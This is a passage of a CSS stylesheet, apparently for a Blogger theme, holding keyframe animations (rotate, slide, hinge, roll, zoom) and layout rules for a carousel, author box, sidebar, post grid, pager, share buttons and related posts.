animation-name: rotateInUpRight;
}
@-webkit-keyframes rotateOut {
0% {
-webkit-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(200deg);
transform: rotate(200deg);
opacity: 0;
}
}
@keyframes rotateOut {
0% {
-webkit-transform-origin: center center;
-ms-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: center center;
-ms-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(200deg);
-ms-transform: rotate(200deg);
transform: rotate(200deg);
opacity: 0;
}
}
.rotateOut {
-webkit-animation-name: rotateOut;
animation-name: rotateOut;
}
@-webkit-keyframes rotateOutDownLeft {
0% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
}
@keyframes rotateOutDownLeft {
0% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(90deg);
-ms-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
}
.rotateOutDownLeft {
-webkit-animation-name: rotateOutDownLeft;
animation-name: rotateOutDownLeft;
}
@-webkit-keyframes rotateOutDownRight {
0% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
}
@keyframes rotateOutDownRight {
0% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(-90deg);
-ms-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
}
.rotateOutDownRight {
-webkit-animation-name: rotateOutDownRight;
animation-name: rotateOutDownRight;
}
@-webkit-keyframes rotateOutUpLeft {
0% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
}
@keyframes rotateOutUpLeft {
0% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(-90deg);
-ms-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
}
.rotateOutUpLeft {
-webkit-animation-name: rotateOutUpLeft;
animation-name: rotateOutUpLeft;
}
@-webkit-keyframes rotateOutUpRight {
0% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
}
@keyframes rotateOutUpRight {
0% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(90deg);
-ms-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
}
.rotateOutUpRight {
-webkit-animation-name: rotateOutUpRight;
animation-name: rotateOutUpRight;
}
@-webkit-keyframes slideInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
100% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes slideInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
100% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.slideInDown {
-webkit-animation-name: slideInDown;
animation-name: slideInDown;
}
@-webkit-keyframes slideInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes slideInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.slideInLeft {
-webkit-animation-name: slideInLeft;
animation-name: slideInLeft;
}
@-webkit-keyframes slideInRight {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes slideInRight {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.slideInRight {
-webkit-animation-name: slideInRight;
animation-name: slideInRight;
}
@-webkit-keyframes slideOutLeft {
0% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
@keyframes slideOutLeft {
0% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
.slideOutLeft {
-webkit-animation-name: slideOutLeft;
animation-name: slideOutLeft;
}
@-webkit-keyframes slideOutRight {
0% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
}
@keyframes slideOutRight {
0% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
}
.slideOutRight {
-webkit-animation-name: slideOutRight;
animation-name: slideOutRight;
}
@-webkit-keyframes slideOutUp {
0% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
@keyframes slideOutUp {
0% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
.slideOutUp {
-webkit-animation-name: slideOutUp;
animation-name: slideOutUp;
}
@-webkit-keyframes slideInUp {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes slideInUp {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.slideInUp {
-webkit-animation-name: slideInUp;
animation-name: slideInUp;
}
@-webkit-keyframes slideOutDown {
0% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
}
@keyframes slideOutDown {
0% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
}
.slideOutDown {
-webkit-animation-name: slideOutDown;
animation-name: slideOutDown;
}
@-webkit-keyframes hinge {
0% {
-webkit-transform: rotate(0);
transform: rotate(0);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
20%, 60% {
-webkit-transform: rotate(80deg);
transform: rotate(80deg);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
40% {
-webkit-transform: rotate(60deg);
transform: rotate(60deg);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
80% {
-webkit-transform: rotate(60deg) translateY(0);
transform: rotate(60deg) translateY(0);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
opacity: 1;
}
100% {
-webkit-transform: translateY(700px);
transform: translateY(700px);
opacity: 0;
}
}
@keyframes hinge {
0% {
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
-webkit-transform-origin: top left;
-ms-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
20%, 60% {
-webkit-transform: rotate(80deg);
-ms-transform: rotate(80deg);
transform: rotate(80deg);
-webkit-transform-origin: top left;
-ms-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
40% {
-webkit-transform: rotate(60deg);
-ms-transform: rotate(60deg);
transform: rotate(60deg);
-webkit-transform-origin: top left;
-ms-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
80% {
-webkit-transform: rotate(60deg) translateY(0);
-ms-transform: rotate(60deg) translateY(0);
transform: rotate(60deg) translateY(0);
-webkit-transform-origin: top left;
-ms-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
opacity: 1;
}
100% {
-webkit-transform: translateY(700px);
-ms-transform: translateY(700px);
transform: translateY(700px);
opacity: 0;
}
}
.hinge {
-webkit-animation-name: hinge;
animation-name: hinge;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes rollIn {
0% {
opacity: 0;
-webkit-transform: translateX(-100%) rotate(-120deg);
transform: translateX(-100%) rotate(-120deg);
}
100% {
opacity: 1;
-webkit-transform: translateX(0px) rotate(0deg);
transform: translateX(0px) rotate(0deg);
}
}
@keyframes rollIn {
0% {
opacity: 0;
-webkit-transform: translateX(-100%) rotate(-120deg);
-ms-transform: translateX(-100%) rotate(-120deg);
transform: translateX(-100%) rotate(-120deg);
}
100% {
opacity: 1;
-webkit-transform: translateX(0px) rotate(0deg);
-ms-transform: translateX(0px) rotate(0deg);
transform: translateX(0px) rotate(0deg);
}
}
.rollIn {
-webkit-animation-name: rollIn;
animation-name: rollIn;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes rollOut {
0% {
opacity: 1;
-webkit-transform: translateX(0px) rotate(0deg);
transform: translateX(0px) rotate(0deg);
}
100% {
opacity: 0;
-webkit-transform: translateX(100%) rotate(120deg);
transform: translateX(100%) rotate(120deg);
}
}
@keyframes rollOut {
0% {
opacity: 1;
-webkit-transform: translateX(0px) rotate(0deg);
-ms-transform: translateX(0px) rotate(0deg);
transform: translateX(0px) rotate(0deg);
}
100% {
opacity: 0;
-webkit-transform: translateX(100%) rotate(120deg);
-ms-transform: translateX(100%) rotate(120deg);
transform: translateX(100%) rotate(120deg);
}
}
.rollOut {
-webkit-animation-name: rollOut;
animation-name: rollOut;
}
@-webkit-keyframes zoomIn {
0% {
opacity: 0;
-webkit-transform: scale(.3);
transform: scale(.3);
}
50% {
opacity: 1;
}
}
@keyframes zoomIn {
0% {
opacity: 0;
-webkit-transform: scale(.3);
-ms-transform: scale(.3);
transform: scale(.3);
}
50% {
opacity: 1;
}
}
.zoomIn {
-webkit-animation-name: zoomIn;
animation-name: zoomIn;
}
@-webkit-keyframes zoomInDown {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateY(-2000px);
transform: scale(.1) translateY(-2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateY(60px);
transform: scale(.475) translateY(60px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
@keyframes zoomInDown {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateY(-2000px);
-ms-transform: scale(.1) translateY(-2000px);
transform: scale(.1) translateY(-2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateY(60px);
-ms-transform: scale(.475) translateY(60px);
transform: scale(.475) translateY(60px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
.zoomInDown {
-webkit-animation-name: zoomInDown;
animation-name: zoomInDown;
}
@-webkit-keyframes zoomInLeft {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateX(-2000px);
transform: scale(.1) translateX(-2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateX(48px);
transform: scale(.475) translateX(48px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
@keyframes zoomInLeft {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateX(-2000px);
-ms-transform: scale(.1) translateX(-2000px);
transform: scale(.1) translateX(-2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateX(48px);
-ms-transform: scale(.475) translateX(48px);
transform: scale(.475) translateX(48px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
.zoomInLeft {
-webkit-animation-name: zoomInLeft;
animation-name: zoomInLeft;
}
@-webkit-keyframes zoomInRight {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateX(2000px);
transform: scale(.1) translateX(2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateX(-48px);
transform: scale(.475) translateX(-48px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
@keyframes zoomInRight {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateX(2000px);
-ms-transform: scale(.1) translateX(2000px);
transform: scale(.1) translateX(2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateX(-48px);
-ms-transform: scale(.475) translateX(-48px);
transform: scale(.475) translateX(-48px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
.zoomInRight {
-webkit-animation-name: zoomInRight;
animation-name: zoomInRight;
}
@-webkit-keyframes zoomInUp {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateY(2000px);
transform: scale(.1) translateY(2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateY(-60px);
transform: scale(.475) translateY(-60px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
@keyframes zoomInUp {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateY(2000px);
-ms-transform: scale(.1) translateY(2000px);
transform: scale(.1) translateY(2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateY(-60px);
-ms-transform: scale(.475) translateY(-60px);
transform: scale(.475) translateY(-60px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
.zoomInUp {
-webkit-animation-name: zoomInUp;
animation-name: zoomInUp;
}
@-webkit-keyframes zoomOut {
0% {
opacity: 1;
-webkit-transform: scale(1);
transform: scale(1);
}
50% {
opacity: 0;
-webkit-transform: scale(.3);
transform: scale(.3);
}
100% {
opacity: 0;
}
}
@keyframes zoomOut {
0% {
opacity: 1;
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
50% {
opacity: 0;
-webkit-transform: scale(.3);
-ms-transform: scale(.3);
transform: scale(.3);
}
100% {
opacity: 0;
}
}
.zoomOut {
-webkit-animation-name: zoomOut;
animation-name: zoomOut;
}
@-webkit-keyframes zoomOutDown {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateY(-60px);
transform: scale(.475) translateY(-60px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateY(2000px);
transform: scale(.1) translateY(2000px);
-webkit-transform-origin: center bottom;
transform-origin: center bottom;
}
}
@keyframes zoomOutDown {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateY(-60px);
-ms-transform: scale(.475) translateY(-60px);
transform: scale(.475) translateY(-60px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateY(2000px);
-ms-transform: scale(.1) translateY(2000px);
transform: scale(.1) translateY(2000px);
-webkit-transform-origin: center bottom;
-ms-transform-origin: center bottom;
transform-origin: center bottom;
}
}
.zoomOutDown {
-webkit-animation-name: zoomOutDown;
animation-name: zoomOutDown;
}
@-webkit-keyframes zoomOutLeft {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateX(42px);
transform: scale(.475) translateX(42px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateX(-2000px);
transform: scale(.1) translateX(-2000px);
-webkit-transform-origin: left center;
transform-origin: left center;
}
}
@keyframes zoomOutLeft {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateX(42px);
-ms-transform: scale(.475) translateX(42px);
transform: scale(.475) translateX(42px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateX(-2000px);
-ms-transform: scale(.1) translateX(-2000px);
transform: scale(.1) translateX(-2000px);
-webkit-transform-origin: left center;
-ms-transform-origin: left center;
transform-origin: left center;
}
}
.zoomOutLeft {
-webkit-animation-name: zoomOutLeft;
animation-name: zoomOutLeft;
}
@-webkit-keyframes zoomOutRight {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateX(-42px);
transform: scale(.475) translateX(-42px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateX(2000px);
transform: scale(.1) translateX(2000px);
-webkit-transform-origin: right center;
transform-origin: right center;
}
}
@keyframes zoomOutRight {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateX(-42px);
-ms-transform: scale(.475) translateX(-42px);
transform: scale(.475) translateX(-42px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateX(2000px);
-ms-transform: scale(.1) translateX(2000px);
transform: scale(.1) translateX(2000px);
-webkit-transform-origin: right center;
-ms-transform-origin: right center;
transform-origin: right center;
}
}
.zoomOutRight {
-webkit-animation-name: zoomOutRight;
animation-name: zoomOutRight;
}
@-webkit-keyframes zoomOutUp {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateY(60px);
transform: scale(.475) translateY(60px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateY(-2000px);
transform: scale(.1) translateY(-2000px);
-webkit-transform-origin: center top;
transform-origin: center top;
}
}
@keyframes zoomOutUp {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateY(60px);
-ms-transform: scale(.475) translateY(60px);
transform: scale(.475) translateY(60px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateY(-2000px);
-ms-transform: scale(.1) translateY(-2000px);
transform: scale(.1) translateY(-2000px);
-webkit-transform-origin: center top;
-ms-transform-origin: center top;
transform-origin: center top;
}
}
.zoomOutUp {
-webkit-animation-name: zoomOutUp;
animation-name: zoomOutUp;
}
.owl-prev, .owl-next {
top: 50%;
color: #fff;
font-family: FontAwesome;
position: absolute;
z-index: 1;
display: block;
padding: 0;
cursor: pointer;
padding: 10px;
border-radius: 20px;
text-align: center;
overflow: hidden;
transition: all .2s linear;
-moz-transition: all .2s linear;
-webkit-transition: all .2s linear;
-o-transition: all .2s linear;
border:4px double #fff;
}
.owl-prev:before {
content: '\f104';
font-family: fontawesome;
}
.owl-next:before {
content: '\f105';
font-family: fontawesome;
}
.owl-next {
right: -100px;
}
.owl-prev {
left: -100px;
}
.sora-slide:hover .owl-prev {
left:50px;
}
.sora-slide:hover .owl-next {
right:50px;
}
/* ######## Author Css ######################### */
.sora-author-box {
background: #f8f8f8;
overflow: hidden;
margin: 10px auto;
}
.sora-author-box img {
float: left;
margin-right: 70px;
height:380px;
object-fit:cover;
}
.sora-author-box-text {
padding: 60px 70px 0 0;
}
.sora-author-box-text span {
font-size: 12px;
line-height: 20px;
letter-spacing: 2.4px;
color: #c0af94;
font-style: normal;
font-weight: 400;
margin-bottom: 30px;
-webkit-font-smoothing: antialiased;
display:block;
text-transform:Uppercase;
}
.sora-author-box-text b {
font-size: 36px;
font-family: Oswald;
font-weight: 400;
line-height: 40px;
letter-spacing: 1px;
margin-bottom: 20px;
color: #131313;
display:block;
text-transform:Uppercase;
}
.sora-author-box-text p {
font-size: 14px;
line-height: 28px;
font-weight: 400;
letter-spacing: 1.12px;
color: #888888;
margin-bottom: 30px;
}
.sora-author-box-text .read-more {
border-top: 2px solid rgba(19,19,19,0.5);
border-bottom: 2px solid rgba(19,19,19,0.5);
color: #131313;
font-size: 11px;
line-height: 20px;
display: inline-block;
letter-spacing: 1.1px;
font-weight: bold;
box-sizing: border-box;
padding: 8px 20px;
text-transform: uppercase;
text-decoration: none;
-webkit-font-smoothing: antialiased;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget {
margin-bottom: 20px;
position: relative;
}
.sidebar h2 {
font-size: 17px;
line-height: 27px;
color: #000;
padding: 7px 15px;
margin-bottom: 25px;
font-weight: 400;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
border-bottom: 1px solid #eeeeee;
}
.sidebar h2:before, .sidebar h2:after {
content: '';
display: block;
position: absolute;
margin: auto;
top: 0;
bottom: 0;
background: #585858;
width: 8px;
height: 8px;
text-align: center;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
-webkit-transform: rotate(40deg);
-moz-transform: rotate(40deg);
-ms-transform: rotate(40deg);
-o-transform: rotate(40eg);
}
.sidebar h2:after {
right: 16px;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
}
/* ######## Post Css ######################### */
article {
padding: 0;
overflow:hidden;
}
.index .post-grid-item, .archive .post-grid-item {
width:32.46%;
float:left;
margin-right:15px;
margin-bottom:15px;
}
.index .post-grid-item:nth-child(3n+3), .archive .post-grid-item:nth-child(3n+3) {
margin-right:0;
}
.post {
display: block;
word-wrap: break-word;
background: #ffffff;
}
.post h1 {
color: #0a0a0a;
font-size: 28px;
font-weight: 400;
line-height: 32px;
margin: 0 0 10px;
}
.post h2 {
margin-bottom: 12px;
line-height: 37px;
font-size: 25px;
font-weight: 400;
text-transform:uppercase;
}
.post h2 a {
color: #fff;
letter-spacing: 1px;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 8px 0;
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing:border-box;
text-align:justify;
}
.block-image {
float: left;
width: 100%;
height:auto;
margin-right: 20px;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image .thumb:before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100%;
width: 100%;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
.block-image img {
width: 100%;
height: 260px;
display: block;
object-fit:cover;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image:hover .retitle {
opacity:1;
}
.block-image .retitle {
position: absolute;
top: 0;
text-align: center;
display: table;
width: 100%;
height: 260px;
box-sizing: border-box;
opacity: 0;
z-index: 9;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .post-retitle {
display: table-cell;
vertical-align: middle;
}
.block-image .post-retitle h2{
position: relative;
width: 80%;
margin: 0 auto;
padding: 20px 10px;
}
.post-header {
padding: 0 10px 10px;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #919191;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 16px;
line-height: 31px;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
display: none;
}
.comment-link {
white-space: normal;
}
.ias_trigger {
clear: both;
text-align: center;
}
.ias_trigger a {
padding: 8px;
color: #fff;
background: #222;
border-radius: 4px;
}
.ias_trigger a:hover {
background:#c0af94;
}
#blog-pager {
clear: both;
text-align: center;
padding: 15px 0;
background: #ffffff;
color: #4d4d4d;
}
.displaypageNum a,
.showpage a,
.pagecurrent, .blog-pager-older-link, .blog-pager-newer-link {
padding: 5px 13px;
margin-right: 8px;
color: #fff;
background-color: #2b2b2b;
display: inline-block;
line-height: 20px;
-moz-border-radius: 2px;
-webkit-border-radius: 2px;
border-radius: 2px;
margin-top: 10px;
}
.displaypageNum a:hover,
.showpage a:hover,
.pagecurrent, .blog-pager-older-link:hover, .blog-pager-newer-link:hover {
background: #c0af94;
text-decoration: none;
color: #fff;
}
.showpageOf {
display: none!important;
overflow: hidden;
}
#blog-pager .pages {
margin: 10px 0;
border: none;
}
/* ######## Share widget Css ######################### */
.item .post-footer {
padding: 0 10px;
}
.share-box {
position: relative;
padding:10px 0;
}
.share-title {
border-bottom: 2px solid #777;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
}
.share-title:before {
content: "\f1e0";
font-family:fontawesome;
padding-right: 8px;
}
.share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
padding: 10px 0 0;
}
.related li {
width: 31.276%;
display: inline-block;
height: auto;
min-height: 184px;
float: left;
margin-right: 22px;
overflow: hidden;
position: relative;
}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 180px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 180px;
display: block;
position: relative;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 14px;
line-height: 1.4em;
padding: 10px 0 4px;
font-weight: 500;
color: #fff;
display: block;
text-shadow: 0 .5px .5px rgba(34,34,34,0.3);
}
.related li:nth-of-type(3),
.related li:nth-of-type(6),
.related li:nth-of-type(9) {
margin-right: 0;
}
.related .related-thumb .related-img:after {
content: no-close-quote;
position: absolute;
left: 0;
bottom: 0;
width: 100%;
height: 120px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi4VBj6NUv9CO8N6ugtR_eDG906S_R3GODfQmZNf70_Pg3CpEutKbEMYag-hA2ApUDmKN9oJe_TZIr50TZjmWTgIBuyeixFTq5z9BRFufp2vQpC0DN5aq6AsNl-TcQGhXHi0e14qxrhvZk/s1600-r/metabg.png) repeat-x;
background-size: 100% 100%;
opacity: .8;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
